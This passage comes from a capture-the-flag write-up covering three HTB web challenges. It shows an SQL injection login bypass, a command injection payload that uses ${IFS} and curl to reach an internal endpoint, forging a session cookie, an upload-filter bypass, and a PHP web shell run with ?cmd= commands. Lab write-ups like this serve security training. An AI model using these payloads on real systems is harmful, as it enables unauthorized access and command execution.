Unfortunately this logs us in as the manager user, but based off the description we need to be logged in as the admin user.
Luckily, we’re provided the source code for the site so let’s take a look. Since we’ve already confirmed we have SQL injection, let’s take a look at /challenge/database.sql file:
--
-- Table structure for table `users`
--
CREATE TABLE `users` (
`id` int NOT NULL,
`username` varchar(256) NOT NULL,
`password` varchar(256) NOT NULL
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
--
-- Dumping data for table `users`
--
INSERT INTO `users` (`id`, `username`, `password`) VALUES
(1, 'manager', '69bbdcd1f9feab7842f3a1c152062407'),
(2, 'admin', '592c094d5574fb32fe9d4cce27240588');
Now we can see why we were logged in as the manager user since it is the first entry in the users table.
We can also take a look at the /challenge/database.js file to see how the login query works:
async loginUser(user, pass) {
return new Promise(async (resolve, reject) => {
let stmt = `SELECT username FROM users WHERE username = '${user}' and password = '${pass}'`;
this.connection.query(stmt, (err, result) => {
if(err)
reject(err)
try {
resolve(JSON.parse(JSON.stringify(result)))
}
catch (e) {
reject(e)
}
})
});
}
So we just need to modify our injection slightly to something like: admin' -- -
Which will make the SQL query look like the following:
SELECT username FROM users WHERE username = 'admin' -- -' and password = '${pass}'
This logs us in as admin, allowing us to see the flag:

Flag: HTB{1nj3cti0n_1s_in3v1t4bl3}
Challenge: Gadget Santa
Category: Web
Description:

Walkthrough:
Navigating to the provided URL, we’re presented with a page that looks like this:

There are a few buttons on the left that we can interact with (?command=list_connections shown here):

Based off the output, some of these look like regular Linux commands which makes me think we may able to perform a command injection attack.
Since we’re given source, let’s take a look at the code to confirm this suspicion. Let’s take a look at /challenge/models/MonitorModel.php first:
<?php
class MonitorModel
{
public function __construct($command)
{
$this->command = $this->sanitize($command);
}
public function sanitize($command)
{
$command = preg_replace('/\s+/', '', $command);
return $command;
}
public function getOutput()
{
return shell_exec('/santa_mon.sh '.$this->command);
}
}
Parsing the code, we can see that there is a simple sanitization function ran on our command to remove spaces ($command = preg_replace('/\s+/', '', $command);) and then our command is simply used in the shell_exec function as an argument for /santa_mon.sh. This is definitely vulnerable to command injection. We can confirm this by trying this payload:
?command=list_connections;ls

As you can see, not only did the list_connections execute, but we were also able to execute a command after, that command being ls to list files.
So we have arbitrary code execution, but now we need to find the flag. Looking through the source code long enough, I found a file named ups_manager.py that runs a web server on 127.0.0.1:3000 which the aforementioned santa_mon.sh script talks to in order to perform the ups_status and restart_ups commands:
import subprocess, json
from http.server import SimpleHTTPRequestHandler
from socketserver import TCPServer
def get_json(content):
return json.dumps(content).encode()
def check_service():
# Yoinks Anti Christmas elves was here!!! 😈
if subprocess.getoutput('echo "running" #ssh ups@candyfactory.htb "systemctl show -p SubState --value PowerManager"'):
return True
return False
def restart_service():
# Yoinks Anti Christmas elves was here!!! 😈
runCmd = subprocess.getoutput('echo "sucessful" #ssh ups@candyfactory.htb "systemctl restart PowerManager.service"')
return True
def http_server(host_port,content_type="application/json"):
class CustomHandler(SimpleHTTPRequestHandler):
def do_GET(self) -> None:
def resp_ok():
self.send_response(200)
self.send_header("Content-type", content_type)
self.end_headers()
if self.path == '/':
resp_ok()
if check_service():
self.wfile.write(get_json({'status': 'running'}))
else:
self.wfile.write(get_json({'status': 'not running'}))
return
elif self.path == '/restart':
restart_service()
resp_ok()
self.wfile.write(get_json({'status': 'service restarted successfully'}))
return
elif self.path == '/get_flag':
resp_ok()
self.wfile.write(get_json({'status': 'HTB{f4k3_fl4g_f0r_t3st1ng}'}))
return
self.send_error(404, '404 not found')
def log_message(self, format, *args):
pass
class _TCPServer(TCPServer):
allow_reuse_address = True
httpd = _TCPServer(host_port, CustomHandler)
httpd.serve_forever()
http_server(('127.0.0.1',3000))
As you can see there is also a /get_flag endpoint for this web server. Normally we would not be able to access this endpoint since this web server is hosted locally, but because we have remote code execution we can perform a Server-Side Request Forgery (SSRF) attack to access this internal endpoint.
All we have to do is craft a payload like this:
?command=list_connections;curl${IFS}localhost:3000/get_flag

The ${IFS} variable stands for “internal field separator” and can be used to bypass the need for spaces.
Flag: HTB{54nt4_i5_th3_r34l_r3d_t34m3r}
Challenge: Elf Directory
Category: Web
Description:

Walkthrough:
Navigating to the provided link, we’re presented with a page that looks like this:

If we create an account and login, we can see our profile but we cannot edit anything:

But there is a session cookie set now:

It looks like the cookie is simply Base64 encoded, so let’s decode it:

As you can see, whether we are approved to edit our profile or not is simply set within our cookie. So we can simply edit the cookie to set approved to true:

Updating our cookie, we can now edit our profile. This includes the ability to upload a profile picture:

The first thing I tried was to see if there were any protections against uploading files other than images:

Unfortunately only PNG files are allowed. Or are they? We’re not given source code for this challenge, but we can try common restriction bypasses. Let’s try changing the extension for a valid image from .png to .png.php:

So that worked, I wonder if we navigate to the image if it will display the image or the raw bytes?:

As you can see, we just see the raw bytes of the image, which means that the website is most likely interpreting this as a php script because we changed the extension.
Let’s attach a simple php web shell to the bottom of the image:

And now we can execute commands simply by appending ?cmd=[command] to our image link:
?cmd=ls /

There’s the flag file! Now let’s cat it out:
?cmd=cat /flag_65890d927c37c33.txt
